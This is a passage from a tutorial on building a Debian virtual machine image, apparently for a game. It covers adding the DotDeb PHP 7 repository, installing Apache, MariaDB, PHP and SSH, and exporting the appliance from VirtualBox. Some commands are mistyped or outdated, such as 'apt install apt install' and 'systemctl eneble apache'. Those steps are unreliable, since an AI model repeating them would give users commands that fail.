debian-installer-install-packagages

Progressing forward you’ll encounter where to install GRUB. Just go ahead and install it on MBR but remember to set boot loader device or else the system wont boot!

debian-install-grub

Then just follow the installer to the end and you’ll have a working Debian installation!

Installing LAMPP stack

Once the installation is done and you’ve rebooted the machine and logged in, it is time to fill the image with some software. For this tutorial I have chosen to install the LAMPP stack. Your choice of software may differ. That’s cool too.

Most of these commands are runned under SU or SUDO. Debian comes with support for PHP 5 and we want PHP 7 instead. To solve this we must first add references to the DotDeb repository holding the PHP 7 packages:

Command
echo ‘deb http://packages.dotdeb.org jessie all’ >> /etc/apt/sources.list
echo ‘deb-src http://packages.dotdeb.org jessie all’ >> /etc/apt/sources.list
cd /tmp
wget https://www.dotdeb.org/dotdeb.gpg
apt-key add dotdeb.gpg
rm dotdeb.gpg

With these references in place we update Debian to retrieve the software list needed:

Command
$ apt update

With an updated software list we begin building our software stack. We’ll make use of the apt command. The database installation will need some attention during the installation. Don’t fear, it’ll just ask you to set a password.

Software Install command
Apache webserver $ apt install apache2
MariaDB database server $ apt install mariadb-server
MariaDB database client $ apt install mariadb-client
PHP $ apt install php7.0
PHP MySQL $ apt install php7.0-mysql
PHP Pear $ apt install php-pear
Lib Apache2 $ apt install libapache2-mod-php7.0
SSH $ apt install ssh

The entire installation can be made into a one liner by putting each software package name after each other separated by a space, like so:

Command
$ apt install apt install apache2 mariadb-server mariadb-client php7.0 php7.0-mysql libapache2-mod-php7.0 php-pear ssh

Go ahead and try that last one liner command!

Making sure services are running upon boot

After the software has been installed we make sure services start at boot time:

What Command
Apache systemctl eneble apache
MariaDB systemctl enable mysql

Making the game

Making the game is actually the hardest part. Luckily you penned some  great ideas in the planning stage. This is where those ideas come into play! Please feel free to experiment. Keep in mind to test your ideas and setup throughout the process and prior to release!

Export appliance for distribution

At this stage you’ve completed what you wanted to achieve. The time has come to share your efforts with friends and other players. It is time to export the virtual machine! Exporting is easy.

Step 1: Shutdown your machine

We start turning the virtual machine off. From experience, don’t just issue the shutdown command from within Linux. It’ll just leave the machine at the last prompt displayed after shutdown leaving users to manually reboot the image. Instead, log out and use ACPI Shutdown instead.

Debian ACPI Shutdown.PNG
Shutting down the machine using ACPI Shutdown

Step 2: Export

With the virtual machine properly shut down, select Export Appliance from File menu:

debian-export-1

Select which virtual machine to export. Here we’ve chosen the one we made for this tutorial.

debian-export-2

Click Next. In Storage settings, select where to save the exported virtual machine. For this tutorial, just go on accepting the defaults.

debian-export-3

Click Next. In Appliance Settings, feel free to fill in the fields with relevant information. When done, click on Export button.

debian-export-4

Congratulation, you just completed this tutorial! I’ll leave you with an assignment. Import the image for further testing to weed out bugs and to make the image even more portable!